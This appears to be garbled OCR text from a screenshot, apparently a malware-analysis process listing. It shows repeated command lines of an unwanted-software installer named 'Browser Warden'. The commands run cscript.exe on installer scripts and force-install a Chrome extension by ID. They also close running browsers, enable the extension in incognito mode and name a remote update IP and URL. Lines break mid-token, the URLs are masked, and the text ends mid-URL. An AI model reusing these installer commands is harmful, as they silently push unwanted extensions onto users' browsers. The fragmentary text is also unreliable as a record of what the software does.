
url="http://hj########eggepdokloeepnhlfnedkk/chec
9CloNE-
2gVFeMYR7fwhpQTvQjTwHtVKLgJUDsUxbM70_d0vIS4.7
/close-chrome /close-firefox /close-ie
'<SYSTEM32>\cscript.exe' //Nologo "installer.js" install
chrome "" /product-name="Browser Warden" /installation-
time="1415196903" /pid="2071" /zone="763116"
/czoneid="12199" /nmhost-
dir="%PROGRAM_FILES%\Bench\NmHost" /app-
id="39012" /updateip="54.225.95.126" /version="1.0"
/straoi="" /enable-extensions /enable-incognito /chrome-
id="hjjjegfhiceggepdokloeepnhlfnedkk" /chrome-update-
url="http://hj########eggepdokloeepnhlfnedkk/chec
9CloNE-
2gVFeMYR7fwhpQTvQjTwHtVKLgJUDsUxbM70_d0vIS4.7
/close-chrome /close-firefox /close-ie
'<SYSTEM32>\cscript.exe' //Nologo "main_installer.js"
install /product-name="Browser Warden" /installation-
time="1415196903" /pid="2071" /zone="763116"
/czoneid="12199" /nmhost-
dir="%PROGRAM_FILES%\Bench\NmHost" /app-
id="39012" /updateip="54.225.95.126" /version="1.0"
/straoi="" /enable-extensions /enable-incognito /chrome-
id="hjjjegfhiceggepdokloeepnhlfnedkk" /chrome-update-
url="http://hj########eggepdokloeepnhlfnedkk/chec